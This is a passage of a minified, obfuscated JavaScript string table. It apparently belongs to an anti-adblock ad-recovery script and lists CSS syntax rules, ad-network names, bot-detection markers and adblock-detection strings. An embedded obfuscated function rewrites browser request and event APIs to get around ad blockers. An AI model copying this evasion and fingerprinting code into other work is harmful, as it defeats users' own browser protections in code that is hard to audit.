)","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","letemsvetemapplem.eu","clip-path","webkitMediaStream","matchDeclaration","shouldReinsertByUrl","isBlocked"," undefined","<keyframe-selector># { <declaration-list> }","shouldApplyGdpr","-webkit-calc(","windowSize","clientHeight","error on googletag.pubads()","term","Brian Paul","single|multiple","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","<url>+","previousSibling","<length-percentage>","inventoryId","Analytics.event(","true","<declaration>","counters( <counter-name> , <string> , <counter-style>? )","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","notifications","scrollHeight","close","gpt-andbeyond","freeze","auto|[over|under]&&[right|left]?","none|[first||[force-end|allow-end]||last]","admiral","toSetString","shardingIndex","<length>|<percentage>","[auto|<integer>]{1,3}","https://m1.openfpcdn.io/botd/v","url-not-equal","gpt_slot_rendered_time","createItem","base64 failed","none|<dashed-ident>#","selected","nonzero|evenodd","auto|thin|none","versions","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","div#contents > span#ads","layer( <layer-name> )","tokenStart","as_backgroundColor","flat|preserve-3d","appendScriptElementAsync","findLastIndex","heightEval","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>",' <html>\n      <head>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <meta name="as-event-handler-added" />\n      </head>\n      <body marginwidth="0" marginheight="0">\n        <a target="_blank" rel="noopener noreferrer" href>\n          <div id="container" class="vertical mid wide">\n            <div class="img_container">\n              <img src />\n            </div>\n            <div class="text_container">\n              <div class="title"></div>\n              <div class="description"></div>\n              <div class="sponsoredBy"></div>\n            </div>\n          </div>\n        </a>\n      </body>\n    </html>',"transferSize","okNetworkStatusCodes","startOffset","/ivt/detect","BotDetector.detect can't be called before BotDetector.collect","core-ads","push","offset","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","tokens","fo2nsdf","<html><head></head><body></body></html>","parent","auto|inter-character|inter-word|none","display:none","child_last","number","any","AS-ENCODED-VAL","<position>","findDeclarationValueFragments","invalid protect-id prefix: ","First-party image load failed","setSourceContent","reverse","ar-v1","Number of function is expected","__webdriver_script_fn","normal|small-caps","<length-percentage>|closest-side|farthest-side","revert","isValidPosition","load","[<page-selector>#]?","7cfdc6c7","gpt_disabled_by_missing_tcf","/negotiate/v4/iframe?passcode=","brave","configurable","adsinteractive","beforeHtml","right","MSG_SYN_URG","onabort","<html><head><script>","calc(","lines","<length-percentage>|min-content|max-content|auto","eval","window.top._df.t","num","applyTo","custom-ident","onreadystatechange","[<length>|<percentage>]{1,4}","&domain=","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","code","callback","systemLanguage","<'border-top-width'>","joinAdInterestGroup","clear","none|auto|textfield|menulist-button|<compat-auto>","parseFloat","<length>","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )",'iframe[name="',"Matching for a tree with var() is not supported","<dashed-ident>","text_ads","data-","window","ariaLabel","keyval","deg","/negotiate/script-set-value","scanSpaces","destroySlots","getGPPData","Terminate - non-adblock","protectHtml","style","no-cache","xhr","__lastWatirPrompt","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","getArg","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","scroll( [<axis>||<scroller>]? )","Bad value for `","view( [<axis>||<'view-timeline-inset'>]? )","max-width","gdprApplies","initMain","start|end|center|justify|distribute|stretch","Unknown node type: ","<target-counter()>|<target-counters()>|<target-text()>","string-try-catch","profile.shouldApplyGdpr","params","canvas","max","<mask-reference>#","normal|<percentage>","selectorList","frameScript","querySelector","relative","INVENTORY_FRAME","normal|break-all|keep-all|break-word|auto-phrase","opacity:","skipWs","[<length>|<number>]{1,4}","_array","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","Rule","out_of_page","[alternate||[over|under]]|inter-character","que","boolean-expr","cqw","interstitial","auto|text|none|contain|all","none|<single-transition-property>#","fromSourceMap","String or url() is expected","height:    250px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","Blocked interstial slot define:","start|center|end|justify","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","botd timeout","cssText","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","<repeat-style>#","response","` should contain a prelude","none|repeat( <length-percentage> )","protect","IFrame","3rd-party script error","/negotiate/script-set-value?passcode=","<paint>","normal|<length>","declarators","lookupType","canPlayType","Unsupported version: ","leaveAdInterestGroup","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","attributes","setImmediate","longestMatch","whitespace-token","normal|light|dark|<palette-identifier>","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","mozInnerScreenX","__lastWatirAlert","charCodeAt","<bg-size>#","number-token","<single-animation-fill-mode>#","/negotiate/v4/xhr?passcode=","parseInt","entries","div#contents","bnh6bg==","spawn","getElementById",", width: ","removed","from-image|<angle>|[<angle>? flip]","as_console","Math","    ","electron","border-box|padding-box|content-box","cqh","prototype","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","hue-rotate( <angle> )","<supports-condition>","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","scope","<wq-name>","skipValidation","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","gpt-adapex","http","general-enclosed","jsHeapSizeLimit","?as-revalidator=","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","as_key","[none|<keyframes-name>]#","https://fb.css-load.com","[recoverTcfCMP] ","<calc-value> ['*' <calc-value>|'/' <number>]*","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","<'border-top-width'>||<'border-top-style'>||<color>","<type-selector>|<subclass-selector>",".setTargetingForGPTAsync","POST","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","mismatchOffset","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","insertAdjacentHTML","block","auto|<length>|<percentage>","message","phantomjs","<'border-width'>","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","stylesheet","Expect a number","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","baseURI","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","decorator","explicit","FeatureRange","coachjs","blockIVT","none|left|right|both|inline-start|inline-end","<'inset'>","text-ad","startsWith","body > div > span","<an-plus-b>|even|odd","adUnits","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","PseudoClassSelector",'<a href="',"auto|never|always|<absolute-size>|<length>","whatcardev.haymarket.com","MSG_ACK_VISIBLE","add","sizes","Favicon loading failed. Media negotiations will be suppressed.","pathname","[AdBlockDetector] acceptable ads check target ","normal|reset|<number>|<percentage>","<'cue-before'> <'cue-after'>?","symplr","HEAD","<declaration-value>","[<type-selector>? <subclass-selector>*]!","<'margin-left'>","IntersectionObserverEntry","Equal sign is expected","linear|radial","reduceRight","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","getCategoryExclusions","<number>|left|center|right|leftwards|rightwards","<page-selector-list>","normal|<length-percentage>","webgl","removeProperty","CDO","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","CDC-token","length","auto|fixed","features","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","getVersion","data-cmp-ab","innerText","setTargetingForGPTAsync","result","clientWidth","replaceSync","auto|<svg-length>","<boolean-expr[","Match","isGecko","circle( [<shape-radius>]? [at <position>]? )","<blend-mode>|plus-lighter",";<\/script>","__sa_","xhr_defer","bidsBackHandler","some","N is expected","before doesn't belong to list","<'container-name'> [/ <'container-type'>]?","head","cfdc6c77","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","minViewportWidth","element-visible-selector","chained|none","findLast","dvw","/asn","Negotiate v4 completed in ","none|<image>","Iframe got ready in ","HTMLTemplateElement","':' [before|after|first-line|first-letter]","getProperty","def","saturate( <number-percentage> )","last_bfa_at","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","<custom-ident> : <integer>+ ;","backgroundImage","Failed to get key from: ","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","__tcfapi not found within timeout","throw","channel","https://ad-delivery.net/px.gif?ch=2","[auto|alphabetic|hanging|ideographic]","purpose","Element_innerHTML","webGL","smsonline.cloud","Expect `","notificationPermissions signal unexpected behaviour","<any-value>","getTokenStart","profile","recover_cmp_region",", fetch: ","normal|always","URL","cmpId","hoyme.jp","file","HTMLImageElement","ric","Element_attributes","//# sourceURL=rtb_adm.js","__as_rej","banner-ad","insertList","<'border-style'>","iframe ready deadline exceeded","<complex-selector-list>","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","is_cmp_blocked_finally","iframe load timeout-fetch error: ","geb","as_","6972UffPoX","[auto|reverse]||<angle>","Invalid protect url: ","TkduRThhX3kuRmpZTz00dzNdcDc=","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","text_ad","<ns-prefix>? <ident-token>","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","preload","<'border-bottom-left-radius'>","loc","<'min-inline-size'>","Apple","https://fb.content-loader.com","semicolon-token","none|<filter-function-list>","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","Semicolon or block is expected","port","content-box|border-box|fill-box|stroke-box|view-box","then",".source","CDO-token","<'margin-left'>{1,2}","isParentsDisplayNone","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","</head><body></body></html>","filterNthElements","__esModule","buildID","function","<'inset-inline-start'>","Node_textContent","dpi","distinctiveProps","SyntaxError","auto|normal|active|inactive|disabled","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","generic( kai )|generic( fangsong )|generic( nastaliq )","query","/analytics?host=","_blank","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","em1wYw==","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}",":before","consumeUntilLeftCurlyBracketOrSemicolon","document.documentElement.clientWidth, clientHeight","data-skip-protect-name","width|height|block|inline|self-block|self-inline","as_inmobi_cmp_id","eatIdent","percentage-token","/gpt/setup","<'left'>","Generic","OutOfPageFormat","unhandled exception","(function(){","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","MatchOnceBuffer","postMessage","tpmn","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","layer(","functionBind","__gpp","units","dvmax","filename","<'caret-color'>||<'caret-shape'>","_self","Negotiate v4 ","content_area","width-equal-or-greater-than","append","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","geniee","apply","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","[<url> [format( <string># )]?|local( <family-name> )]#","responseText","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","male|female|neutral","vmax","a3luYg==","region","padding|border","skip","collect","padding-bottom","close-error-report","[data-uri]","didomi","[<length-percentage>|<number>|auto]{1,4}","isFirefox","ping","[object Reflect]","property","12145232bJxwjk"," failed: ","getLocationFromList","bottom","__isPrebidOnly event listener removed","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","timestamp","<color> <color-stop-length>?","DOMParser_parseFromString","line","cmpChar","/prebid.js","/negotiate/v4/iframe-2nd?passcode=",", scrollY: ","reversed( <counter-name> )","(E2) Invalid protect url: ","<compositing-operator>#","addProperty_",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"[full-width|proportional-width]","width-less-than","player","Parse error: ","redirected","Forward report url to engineers","<'inset-inline'>","<wq-name>|<ns-prefix>? '*'","( [<mf-plain>|<mf-boolean>|<mf-range>] )","<integer>&&<symbol>","defineProperty","inline|block|horizontal|vertical","adv-space","parseContext",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"https:","(prefers-color-scheme: light)","tel:","Bad syntax","dump","reportToSentry","ADNXSMediation","sort","create","Combinator"," node type","atan2( <calc-sum> , <calc-sum> )","none|<shadow-t>#","none|<image>|<mask-source>","ignore|stretch-to-fit","dogdrip.net","SyntaxMatchError","<html","Range","lvmin","<url>","useractioncomplete","Hash","iframe ready timeout (fetch error)","Failed to load website due to adblock: ","freestar","{-token","3188164eTVqKV","visible|hidden","[jis78|jis83|jis90|jis04|simplified|traditional]","none|<custom-ident>+","maxViewportWidth","signalStatus","Token","<'opacity'>"," | value: ","normal|<number>|<length>|<percentage>","none|railed"," used broken syntax definition ","ab43d8d5","XXX","Identifier or parenthesis is expected","as_adblock","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","Identifier or asterisk is expected","<'margin-block-start'>","<relative-real-selector-list>","blocking_ads","cqi",'":", ',"external","aps","<'margin-top'>","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","window.PluginArray is undefined","Profile","luminance|alpha","pubstack","checkAtruleName","gpt-adingo","Node","adlib","Unknown field `","mezzomedia","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","ing","light|dark|<integer [0,∞]>","<masking-mode>#","Wrong node type `","parentElement","<'block-size'>","xPath","[<geometry-box>|no-clip]#","visible|auto|hidden","Mismatch","sepia( <number-percentage> )","display","<media-query-list>","offsetAndType","sources"," negotiation is failed but suppressed since failOnlyIf is not met","nhn","margin-right","<noscript>","none|[<svg-length>+]#","cmd","SECSSOBrowserChrome",": [left|right|first|blank]","getWindowId","clamp( <calc-sum>#{3} )","Dimension","slice","none|<length>","__uspapi","Hex digit is expected","<font-stretch-absolute>","document.documentElement.getAttributeNames is not a function","none|[<shape-box>||<basic-shape>]|<image>","productSub","edl","as_debug","Window_setTimeout","<counter-style-name>","purpose1 consent timeout"," used missed syntax definition ",'<script src="',"rcap","usedJSHeapSize","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","Timeout.","Failed to load 3rd-party image: ","self","gecko","data","Blob","Must be between 0 and 63: ","walk","image-set( <image-set-option># )","previousElementSibling","slotRequested","document.classList.remove not work","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","additionalAdsBait","server","dpcm","crios","getBoundingClientRect","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","onError","fGAJJ1JxajZDTldIXUk4c3g3dTNm","createContextualFragment","?version=","ar-yahoo-v1","webdriverio","fromSetString","JSON","object","sticky","getTargetingKeys","useragent","baseUrl","<number-percentage>{1,4} fill?","cmpStatus","getComputedStyle","raptive","auto|none","type","content-box|padding-box|border-box|fill-box|stroke-box|view-box","Invalid base64 digit: ","parseSourceMapInput","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","device-cmyk( <number>#{4} )","Window","<html></html>","url","__tcfloaded_cache","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","auto|start|end|center|baseline|stretch","srcdoc","getServices","clearOriginJoinedAdInterestGroups","level","adsbygoogle","skipped","odd","<'top'>{1,4}","<complex-real-selector>#","indiatimes.com","innerWidth","kind","slimerjs","limit_memory_filter","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","none|<url>","Negotiate async ads retry(","fxios/","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","rightComparison","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","HTMLVideoElement","/cou/api_reco.php","[lining-nums|oldstyle-nums]","<'position-try-order'>? <'position-try-fallbacks'>","SYN_URG","AtrulePrelude","<grid-line> [/ <grid-line>]?","original","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","SelectorList","dimension-token","Function name must be `url`","_phantom"," | ","hypot( <calc-sum># )","didomiConfig","flags","HTMLStyleElement","analytics","createAuctionNonce","[<angle>|<side-or-corner>]? , <color-stop-list>","HyphenMinus is expected","NestingSelector","enter","placeholders","[recovery] __tcfapi addEventListener","crossorigin","rtt","skewX( [<angle>|<zero>] )","key","HTMLIFrameElement_contentWindow","bidder","border","normal|sub|super","$cdc_asdjflasutopfhvcZLmcfl_","marker-end","blocked","appVersion","tb|rl|bt|lr","justify-content","[recoverTcfCMP] tcf is already loaded","fill","blocking_acceptable_ads","getTargeting","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","Negotiate sync vital failed: ","numeric-only|allow-keywords","translateZ( <length> )","computed","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","initial|inherit|unset|revert|revert-layer","as_domain","<visual-box>||<length 